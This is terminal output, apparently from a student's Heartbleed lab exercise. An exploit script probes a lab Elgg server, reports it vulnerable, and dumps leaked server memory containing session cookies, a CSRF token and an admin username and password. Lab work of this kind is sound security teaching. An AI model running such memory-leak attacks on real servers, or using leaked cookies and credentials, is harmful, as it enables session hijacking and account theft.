 jackkahod@Jack-Mac:~/Desktop/File/Study/4-1/Security/activity8
⌥⌘1
##################################################################
Connecting to: www.heartbleedlabelgg.com:443, 1 times
Sending Client Hello for TLSv1.0
Analyze the result....
Analyze the result....
Analyze the result....
Analyze the result....
Received Server Hello for TLSv1.0
Analyze the result....
WARNING: www.heartbleedlabelgg.com:443 returned more data than it should - server is vulnerable!
Please wait... connection attempt 1 of 1
##################################################################
.@.AAAAAAAAAAAAAAAAAAAAABCDEFGHIJKLMNOABC...
...!.9.8.........5...............
.........3.2.....E.D...../...A.................................I.........
...........
...................................#.......pleWebKit/537.36 (KHTML, like Gecko) Chrome/129.0.0.0 Safari/537.36
sec-ch-ua: "Google Chrome";v="129", "Not=A?Brand";v="8", "Chromium";v="129"
sec-ch-ua-mobile: ?0
Accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: no-cors
Sec-Fetch-Dest: image
Referer: https://www.heartbleedlabelgg.com/cache/css/default/elgg.1449721729.css
Accept-Encoding: gzip, deflate, br, zstd
Accept-Language: en-US,en;q=0.9,th;q=0.8
Cookie: elggperm=zCLpMzoYpoqCj27zGoCK2injRmTj7IKa; Elgg=ee9memqpseh0g263253b80klc2
.m.K..A.'.Lc.^.5Cj27zGoCK2injRmTj7IKa; Elgg=ee9memqpseh0g263253b80klc2
@.C....V.....:z.q=0.9,th;q=0.8
Cookie: Elgg=o22fk6hsiljat2th0blk7jdrs5
__elgg_token=11023778e43d5ba69d136e97839e0ab7&__elgg_ts=1729491480&username=admin&password=seedelgg&persistent=trueo..M...rF..hB......f....+.....Q...`.9.`...
W3c..\
.t.j,........_..7....n.....?a...P|...?.o... lxOf.....HUQ
:.r.xt.....!Z\.Y.t.U...{3.[...o1.....,+..V4A...(.$%i..SHB=.D..8...1d.w.c&.F.BH...@x,.<.l%K............x..n[...JQ;./.+..e(...&z..t.j.aN..%A.9....S.`T.s6...0..
..A.4w......>....@0T#..(.fh.d................2....D.._[U.`&<.:p.E...#.V*....*o.....r...O.U....<.U($/.1.....<O.ul5.P..h.d.Fy.!.0BX.|.N$BE.@..J.Y...4qET..*E...
....hI.=P..1...'.u6...o2tW.<.r.r.
W...^.....}..E.......p2....;#.2==......j...:..F.0p...f....hdvH..\.X...Yv.=.....W....S..w...G..S.u...hY...jl...\....
/x..)".Wp..jJ....#.H...eU....Q..D.V..b-
.....e,>..8.d..3.....tq.U.u+_*.NI..H.!|.x.........n0...s*..~.;V...E....-.{Z.... .e.!.......s.E.L.N............Cy.........www.heartbleedlabelgg.com...........
.z................+.........ZZ......,.......z....U~f7UM..y.r.....1.1.....+...**....Di.....h2
~/Desktop/File/Study/4-1/Security/activity8 git main !1 ?29
✔ py27 13:20:08